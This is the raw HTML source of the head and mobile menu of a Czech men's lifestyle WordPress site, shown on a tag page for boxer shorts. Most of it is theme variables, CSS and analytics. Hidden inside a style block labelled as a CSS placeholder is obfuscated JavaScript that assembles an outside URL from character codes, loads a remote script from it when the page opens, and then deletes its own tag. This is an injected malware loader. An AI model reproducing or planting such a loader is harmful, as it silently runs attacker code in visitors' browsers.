var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="fbe1fc84cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/boxerky/",
                    "name": "Boxerky"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-boxerky tag-1609 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
